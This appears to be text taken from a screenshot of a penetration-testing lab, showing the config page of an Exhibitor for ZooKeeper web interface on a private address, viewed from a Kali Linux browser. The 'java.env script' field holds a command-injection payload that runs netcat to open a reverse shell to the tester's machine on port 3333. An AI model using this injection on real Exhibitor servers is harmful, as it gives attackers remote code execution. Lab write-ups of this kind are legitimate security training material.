 192.168.160.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - SecWiki/windo...
Exhibitor for ZooKeeper
v1.0
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Note: sections colored in bold red can cause server restarts when changed.
Hover over text boxes for detailed information on each configuration
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this section is
populated Exhibitor will stay in a
"latent" state.
Ensemble
Servers 1:pelican
Config change in progress...
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 192.168.45.206 3333 &)
log4j.properties
Ports
Client Port 2181
Connect Port 2888